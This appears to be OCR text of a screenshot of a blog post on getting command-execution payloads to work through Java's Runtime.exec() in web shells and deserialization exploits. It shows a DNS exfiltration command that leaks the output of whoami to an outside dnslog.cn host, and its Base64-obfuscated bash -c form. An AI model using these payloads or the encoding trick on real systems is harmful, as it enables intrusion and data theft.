 www.jackson-t.ca/runtime-exec-payloads.html
常用网址 京东商城 Proxy SwitchyOmeg...
java.lang.Runtime.exec() Payload Workarounds
Mon 12 December 2016
Occasionally there are times when command execution payloads via
Runtime.getRuntime().exec() fail. This can happen when using web shells, deserialization ex-
ploits, or through other vectors.
Sometimes this is because redirection and pipe characters are used in a way that doesn't make
sense in the context of the process that's being launched. For example, executing ls >
dir_listing in a shell should output a listing of the current directory into a file called dir_list-
ing. But in the context of the exec() function, that command would instead be interpreted to
fetch the listings of the > and dir_listing directories.
Other times, arguments with spaces within them are broken by the StringTokenizer class which
splits command strings by spaces. Something like ls "My Directory" would then be interpreted
as ls '"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
curl `whoami`.t15gcx.dnslog.cn
bash -c {echo,Y3VybCBgd2hvYW1pYC50MTVnY3guZG5zbG9nLmNu}|{base64,-
d}|{bash,-i}